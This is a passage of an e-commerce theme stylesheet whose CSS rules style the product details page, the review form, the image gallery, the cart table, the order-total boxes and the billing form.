  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  border: 0;
  border-radius: 30px;
  font-size: 14px;
  z-index: 11;
  font-weight: 600;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff;
  font-family: "DM Sans", sans-serif;
  text-transform: uppercase;
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart:hover::before {
  opacity: 1;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions {
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action + .action {
  margin-left: 10px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: #000000;
  border-radius: 50%;
  background-color: #d6d6d6;
  font-size: 24px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action:hover::before {
  opacity: 1;
}
.shop-list-wrapper + .shop-list-wrapper {
  margin-top: 50px;
}

.zoom-thumbs {
  width: 95%;
  margin: auto;
}
.zoom-thumbs .swiper-slide img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.zoom-thumbs .swiper-slide:hover img {
  opacity: 0.5;
}
.zoom-thumbs .swiper-slide.swiper-slide-thumb-active img {
  opacity: 0.5;
}

.product-details-content h2 {
  color: #000000;
  font-size: 30px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 600;
  margin: 0 0 18px 0;
}
@media only screen and (max-width: 767px) {
  .product-details-content h2 {
    font-size: 28px;
  }
}
.product-details-content .pricing-meta {
  font-size: 24px;
  color: #ee3231;
  line-height: 30px;
  margin-bottom: 20px;
}
.product-details-content .pro-details-rating-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 1;
}
.product-details-content .pro-details-rating-wrap .rating-product {
  margin-right: 5px;
}
.product-details-content .pro-details-rating-wrap .rating-product i {
  color: #fdd835;
  font-size: 16px;
}
.product-details-content .pro-details-rating-wrap .rating-product i + i {
  margin-left: 5px;
}
.product-details-content .pro-details-rating-wrap .read-review a {
  text-decoration: none;
  color: #9f9e9e;
  position: relative;
  margin-left: 8px;
  padding: 0;
  font-size: 16px;
  display: inline-block;
}
.product-details-content .pro-details-rating-wrap .read-review a:hover {
  color: #fb5d5d;
}
.product-details-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #474747;
}
.product-details-content .pro-details-list p {
  font-weight: 400;
  color: #474747;
  line-height: 24px;
  margin: 0;
}
.product-details-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.product-details-content .pro-details-color-info {
  margin: 35px 0 15px;
}
.product-details-content .pro-details-color-info span {
  color: #525252;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  min-width: 70px;
}
.product-details-content .pro-details-color-info .pro-details-color ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-details-content .pro-details-color-info .pro-details-color ul li + li {
  margin-left: 10px;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a:hover {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.active-color {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.yellow::before {
  background-color: #d28200;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.black::before {
  background-color: #505050;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.red::before {
  background-color: #ff1616;
}
.product-details-content .pro-details-color-info .pro-details-color ul li a.pink::before {
  background-color: #ecbbbf;
}
.product-details-content .pro-details-size-info {
  margin: 30px 0 30px;
}
.product-details-content .pro-details-size-info span {
  color: #525252;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  min-width: 70px;
}
.product-details-content .pro-details-size-info .pro-details-size ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-details-content .pro-details-size-info .pro-details-size ul li + li {
  margin-left: 10px;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 700;
  font-size: 16px;
  color: #525252;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a:hover {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a.active-size {
  border-color: #fb5d5d;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
.product-details-content .pro-details-size-info .pro-details-size ul li a.gray::before {
  background-color: #d6d6d6;
}
.product-details-content p {
  color: #6c788c;
  font-weight: 300;
  line-height: 30px;
}
.product-details-content .pro-details-quality {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 30px 0;
  width: 100%;
}
.product-details-content .pro-details-quality .cart-plus-minus {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 50px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  background: #505050;
  border-radius: 5px;
}
.product-details-content .pro-details-quality .cart-plus-minus .qtybutton {
  color: #fff;
  cursor: pointer;
  float: inherit;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 30px;
}
.product-details-content .pro-details-quality .cart-plus-minus input.cart-plus-minus-box {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  float: left;
  font-size: 14px;
  height: 50px;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 80px;
  outline: none;
}
.product-details-content .pro-details-quality .cart-plus-minus .inc.qtybutton {
  height: 50px;
  padding-top: 14px;
  right: 0;
  top: 0;
}
.product-details-content .pro-details-quality .cart-plus-minus .dec.qtybutton {
  height: 50px;
  left: 0;
  padding-top: 14px;
  top: 0;
}
.product-details-content .pro-details-quality .pro-details-cart .add-cart {
  position: relative;
  padding: 0 35px;
  height: 50px;
  font-size: 14px;
  font-weight: 600;
  border: none;
  border-radius: 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-transform: uppercase;
  display: inline-block;
  margin-left: 10px;
  background: #fb5d5d;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 2px;
}
.product-details-content .pro-details-quality .pro-details-cart .add-cart:hover {
  background-color: #000000;
}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-cart .add-cart {
    padding: 0 12px;
    letter-spacing: 0px;
  }
}
.product-details-content .pro-details-compare-wishlist a {
  padding: 0;
  border: none;
  color: #fff;
  font-size: 18px;
  margin-left: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  background-color: #3d3d3d;
  width: 50px;
  height: 50px;
}
.product-details-content .pro-details-compare-wishlist a:hover {
  background-color: #000000;
}
.product-details-content .pro-details-same-style span {
  font-weight: 600;
  color: #5f5f5f;
  display: inline-block;
  margin-right: 5px;
}
.product-details-content .pro-details-same-style a {
  font-weight: 400;
  color: #9f9e9e;
}
.product-details-content .pro-details-same-style a:hover {
  color: #fb5d5d;
}
.product-details-content .pro-details-same-style.pro-details-categories-info {
  margin: 10px 0;
}
.product-details-content .pro-details-same-style.pro-details-social-info a {
  margin-left: 20px;
}

.description-review-topbar.nav {
  border-bottom: none;
  position: relative;
  margin-bottom: 0;
  margin: auto;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 60px;
  border-radius: 5px;
  border: 0;
  background-color: #f4f4f4;
}
.description-review-topbar.nav a {
  background: transparent;
  border: 0;
  text-transform: capitalize;
  line-height: 24px;
  color: #3d3d3d;
  padding: 18px 20px;
  margin: 0 10px;
  font-size: 18px;
  font-weight: 600;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  display: inline-block;
  font-family: "DM Sans", sans-serif;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.description-review-topbar.nav a:hover {
  color: #fff;
  background-color: #fb5d5d;
}
.description-review-topbar.nav a.active {
  color: #fff;
  background-color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
  }
}
@media only screen and (max-width: 575px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
    font-size: 18px;
  }
}
@media only screen and (max-width: 479px) {
  .description-review-topbar.nav a {
    margin: 0 5px;
    font-size: 14px;
    padding: 18px 10px;
  }
}

.description-review-bottom {
  overflow: hidden;
  font-size: 16px;
  background: #fff;
  padding: 60px 0px 0px 0px;
}
.description-review-bottom .product-description-wrapper {
  text-align: center;
}
.description-review-bottom .product-description-wrapper p {
  margin: 0px;
  font-size: 16px;
  line-height: 30px;
  color: #6c788c;
  font-weight: 300;
}
.description-review-bottom .product-anotherinfo-wrapper li {
  color: #3d3d3d;
  font-size: 16px;
  list-style: outside none none;
  margin: 0 0 13px;
  display: block;
}
.description-review-bottom .product-anotherinfo-wrapper li span {
  color: #525252;
  display: inline-block;
  font-weight: 500;
  margin: 0 26px 0 0;
  min-width: 85px;
}
.description-review-bottom .single-review {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 50px;
}
.description-review-bottom .single-review .review-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review .review-img {
    margin: 0px 0px 20px 0px;
  }
}
.description-review-bottom .single-review .review-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 10px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.description-review-bottom .single-review .review-top-wrap .review-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name {
  margin-right: 15px;
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name h4 {
  font-size: 20px;
  margin: 0;
  line-height: 1;
  font-weight: 600;
  color: #525252;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product {
  line-height: 1;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product i {
  overflow: hidden;
  font-size: 14px;
  color: #fdd835;
}
.description-review-bottom .single-review .review-top-wrap .review-left a {
  color: #525252;
}
.description-review-bottom .single-review .review-top-wrap .review-left a:hover {
  color: #fb5d5d;
}
.description-review-bottom .single-review .review-bottom p {
  margin: 0;
  width: 93%;
  color: #6c788c;
}
.description-review-bottom .single-review.child-review {
  margin-left: 70px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review.child-review {
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review {
    display: block;
  }
}
.description-review-bottom .ratting-form-wrapper {
  padding-left: 50px;
  line-height: 1;
}
.description-review-bottom .ratting-form-wrapper h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #525252;
}
.description-review-bottom .ratting-form-wrapper .star-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 10px 0 20px;
}
.description-review-bottom .ratting-form-wrapper .star-box span {
  margin: 0 15px 0 0;
  font-size: 18px;
  color: #525252;
  font-weight: 600;
}
.description-review-bottom .ratting-form-wrapper .star-box i {
  overflow: hidden;
  font-size: 14px;
  color: #fdd835;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style {
  margin-bottom: 10px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style input {
  height: 45px;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 10px;
  font-size: 14px;
  width: 100%;
  margin-bottom: 15px;
  outline: none;
  padding: 2px 10px 2px 20px;
  background: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  padding: 2px 10px 2px 20px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style input:focus {
  border-color: #fb5d5d;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style textarea {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  height: 180px;
  padding: 20px 10px 2px 20px;
  margin-bottom: 20px;
  width: 100%;
  outline: none;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style textarea:focus {
  border-color: #fb5d5d;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style button {
  width: 170px;
  height: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}

.pro-details-size-color {
  margin: 20px 0 0px;
}
.pro-details-size-color .pro-details-color-wrap {
  font-size: 15px;
  font-weight: 600;
  color: #000;
}
.pro-details-size-color .pro-details-color-wrap span {
  display: block;
  margin: 0 0 10px;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li {
  width: 1.25rem;
  height: 1.25rem;
  display: inline-block;
  margin-right: 15px;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.05);
  cursor: pointer;
  background-size: contain;
  background: #fff;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li.active {
  background-color: #434a54;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li:hover {
  border: 2px solid #434A54;
}
.pro-details-size-color .product-size {
  margin-left: 20px;
}
.pro-details-size-color .product-size span {
  display: block;
  color: #000;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 7px;
}

.product-details-table.pro-details-quality {
  display: block;
  margin: 20px 0;
}
.product-details-table .table tbody tr td {
  padding: 10px 15px;
  width: 33.33%;
  text-align: center;
  border: 1px solid #ebebeb;
  vertical-align: middle;
  font-size: 16px;
}
.product-details-table .table tbody tr td a {
  color: #6c788c;
}
.product-details-table .table tbody tr td a:hover {
  color: #fb5d5d;
}

.product-details-img.product-details-tab.product-details-tab-2 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  overflow: hidden;
}
.product-details-img.product-details-tab.product-details-tab-2.product-details-tab-3 {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoom-thumbs-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  width: 15%;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoom-top-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 85%;
          flex: 0 0 85%;
  width: 85%;
}

.zoom-thumbs-2 {
  display: inline-block;
  float: left;
  text-align: center;
}
.zoom-thumbs-2 .swiper-slide {
  text-align: center;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  outline: 0px none;
}
.zoom-thumbs-2 .swiper-slide + .swiper-slide {
  margin-top: 5px;
}
.zoom-thumbs-2 .swiper-slide img {
  margin: auto;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.zoom-thumbs-2 .swiper-slide.swiper-slide-thumb-active img {
  opacity: 0.5;
}
.zoom-thumbs-2 .swiper-slide:hover img {
  opacity: 0.5;
}

.single-product-gallery .single-product-slider-item {
  width: 50%;
}
.single-product-gallery img {
  border: 1px solid #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin: auto;
  width: 100%;
}
.single-product-gallery img:hover {
  border-color: #fb5d5d;
}

.single-product-sticky .single-product-slider-item {
  width: 100%;
  text-align: center;
}
.single-product-sticky img {
  border: 1px solid #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  width: 100%;
}
.single-product-sticky img:hover {
  border-color: #fb5d5d;
}

.product-details-content.sticky {
  position: sticky;
  top: 110px;
  left: 0;
  width: 100%;
}

.cart-main-area .cart-page-title {
  color: #000000;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}
.cart-main-area .table-content table {
  border: 1px solid #ebebeb;
  width: 100%;
}
.cart-main-area .table-content table thead > tr {
  background-color: #ebebeb;
  border: 1px solid #ebebeb;
}
.cart-main-area .table-content table thead > tr > th {
  border-top: medium none;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
  padding: 21px 45px 22px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.cart-main-area .table-content table tbody > tr {
  border-bottom: 1px solid #ebebeb;
}
.cart-main-area .table-content table tbody > tr td {
  color: #474747;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-thumbnail {
  width: 150px;
}
.cart-main-area .table-content table tbody > tr td.product-name {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-name a {
  color: #474747;
  font-size: 16px;
  font-weight: 600;
}
.cart-main-area .table-content table tbody > tr td.product-price-cart {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 110px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .dec.qtybutton {
  border-right: 1px solid #e5e5e5;
  height: 40px;
  left: 0;
  padding-top: 8px;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .inc.qtybutton {
  border-left: 1px solid #e5e5e5;
  height: 40px;
  padding-top: 9px;
  right: 0;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .qtybutton {
  color: #474747;
  cursor: pointer;
  float: inherit;
  font-size: 16px;
  margin: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 20px;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus input.cart-plus-minus-box {
  color: #474747;
  float: left;
  font-size: 16px;
  height: 40px;
  margin: 0;
  width: 110px;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  padding: 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-remove {
  width: 100px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a {
  color: #474747;
  font-size: 16px;
  margin: 0 10px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a:hover {
  color: #fb5d5d;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a {
  background-color: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 10px 12px;
  text-transform: uppercase;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a:hover {
  background-color: #000000;
}
.cart-main-area .cart-shiping-update-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 30px 0 60px;
}
.cart-main-area .cart-shiping-update-wrapper .cart-clear > button {
  border: medium none;
  cursor: pointer;
  margin-right: 27px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 767px) {
  .cart-main-area .cart-shiping-update-wrapper {
    display: block;
    padding: 30px 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
  background-color: #f2f2f2;
  border-radius: 0px;
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 63px 17px;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,
.cart-shiping-update-wrapper .cart-clear > button,
.cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
    margin: 0 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a:hover,
.cart-shiping-update-wrapper .cart-clear > button:hover {
  background-color: #fb5d5d;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a {
  background-color: #fb5d5d;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a:hover {
  background-color: #000000;
  color: #fff;
}

.cart-tax,
.discount-code-wrapper,
.grand-totall {
  background-color: #ebebeb;
  border: 1px solid #ebebeb;
  border-radius: 0px;
  padding: 45px 30px 50px;
}

.cart-tax .title-wrap,
.discount-code-wrapper .title-wrap,
.grand-totall .title-wrap {
  position: relative;
}

.cart-tax .title-wrap::before,
.discount-code-wrapper .title-wrap::before,
.grand-totall .title-wrap::before {
  background-color: #e3e1e1;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 13px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 1;
}

.cart-tax .title-wrap h4.cart-bottom-title,
.discount-code-wrapper .title-wrap h4.cart-bottom-title,
.grand-totall .title-wrap h4.cart-bottom-title {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  padding-right: 18px;
  background-color: #ebebeb;
  position: relative;
  z-index: 1;
  color: #000000;
}

.cart-tax .tax-wrapper,
.discount-code-wrapper .tax-wrapper,
.grand-totall .tax-wrapper {
  margin-top: 22px;
}

.tax-select-wrapper {
  margin: 15px 0 0;
}
.tax-select-wrapper select {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 0px;
}
.tax-select-wrapper input {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 0px;
}
.tax-select-wrapper .tax-select {
  margin-bottom: 20px;
}
.tax-select-wrapper .tax-select label {
  color: #000000;
  font-size: 16px;
  margin: 0 0 10px;
}
.tax-select-wrapper button.cart-btn-2 {
  background: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.tax-select-wrapper button.cart-btn-2:hover {
  color: #fff;
  background: #000000;
}

.discount-code-wrapper .title-wrap {
  margin-bottom: 22px;
}
.discount-code-wrapper .discount-code p {
  margin: 0 0 15px;
}
.discount-code-wrapper .discount-code input {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 45px;
  margin-bottom: 30px;
  padding-left: 10px;
  outline: none;
  width: 100%;
  border-radius: 0px;
}
.discount-code-wrapper .discount-code button.cart-btn-2 {
  background: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.discount-code-wrapper .discount-code button.cart-btn-2:hover {
  color: #fff;
  background: #000000;
}

.grand-totall h5 {
  font-size: 16px;
  margin: 36px 0 27px;
  font-weight: 400;
}
.grand-totall h5 span {
  float: right;
  font-size: 18px;
  font-weight: 700;
}
.grand-totall .total-shipping {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 27px;
  padding: 28px 0;
}
.grand-totall .total-shipping h5 {
  font-size: 16px;
  margin: 0;
}
.grand-totall .total-shipping ul {
  padding: 19px 0 0 0;
}
.grand-totall .total-shipping ul li {
  color: #474747;
  list-style: outside none none;
  margin: 0 0 6px;
  display: block;
}
.grand-totall .total-shipping ul li input {
  background: #e9e9e9 none repeat scroll 0 0;
  border: 1px solid #d7d7d7;
  border-radius: 5px !important;
  color: #474747;
  cursor: pointer;
  height: 13px;
  margin-right: 10px;
  padding: 0;
  position: relative;
  top: 2px;
  width: 13px;
}
.grand-totall .total-shipping ul li span {
  float: right;
}
.grand-totall .grand-totall-title {
  color: #fb5d5d;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 25px;
}
.grand-totall .grand-totall-title span {
  float: right;
}
.grand-totall a {
  background-color: #fb5d5d;
  border-radius: 0px;
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 18px 10px 17px;
  text-align: center;
  text-transform: uppercase;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.grand-totall a:hover {
  background-color: #000000;
}

.billing-info-wrap h3 {
  font-weight: 600;
  color: #000000;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.billing-info-wrap .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .billing-info input.billing-address {
  margin-bottom: 10px;
}
.billing-info-wrap .billing-info .checkout-account label {
  color: #474747;
  font-weight: 400;
  margin: 0 0 0 12px;
}
.billing-info-wrap .billing-info .checkout-account input {
  border: 1px solid #ebebeb;
  display: inline-block;
  float: left;
  height: 12px;
  width: 12px;
  margin-top: 7px;
  cursor: pointer;
}
.billing-info-wrap .billing-select select {
  background: transparent none repeat scroll 0 0;
